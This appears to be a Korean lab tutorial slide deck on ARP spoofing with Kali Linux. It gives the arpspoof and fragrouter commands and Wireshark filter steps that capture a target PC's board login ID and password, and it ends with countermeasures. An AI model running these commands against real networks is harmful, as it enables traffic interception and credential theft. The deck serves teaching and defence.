Slide 1
KALI Linux를 이용한 ARP Spoofing

Slide 2
INDEX
Ⅰ. Arp spoofing

Slide 3
Ⅰ. Arp spoofing

Slide 4

1. 명령어 입력
CentOS7
Arpspoof 명령어 입력
# arpspoof –i eth0 –t 192.168.0.59 192.168.0.254
arpspoof –i [네트워크 인터페이스] –t [Target PC IP] [Gateway IP]

Slide 5

CentOS7
2. 인터넷 차단 확인
타겟 PC 인터넷 차단 확인
C:\ ping 8.8.8.8 -t

Slide 6

3. 패킷 중계 처리
CentOS7
패킷 중계 처리
# fragrouter –B1
Fragrouter명령어를 이용하여 패킷 중계 처리

Slide 7

4. 타겟 PC 인터넷 연결 확인
CentOS7
타겟 PC에서 ping
C:\ ping 8.8.8.8

Slide 8

5. 패킷 확인
CentOS7
Wireshark에 공격 PC정보 필터 설정
Ip.src == [공격 ip]

Slide 9

5. 패킷 확인
CentOS7
패킷 확인을 위한 게시판 로그인

Slide 10

5. 패킷 확인
CentOS7
Wireshark의 네트워크 Conversation 확인

Slide 11

5. 패킷 확인
CentOS7
Wireshark 필터 설정 적용을 위해 해당 박스 체크

Slide 12

5. 패킷 확인
CentOS7
타겟 PC에서 접속하였던 게시판 ID,PW 정보 확인

Slide 13
6. 보안 대책
CentOS7
방화벽, Selinux 등의 보안프로그램 활성화
2) 타겟 pc의 ARP Cache Table에서 게이트웨이 주소를 정적으로 세팅하여 공격자를 거쳐가는 것을 방지

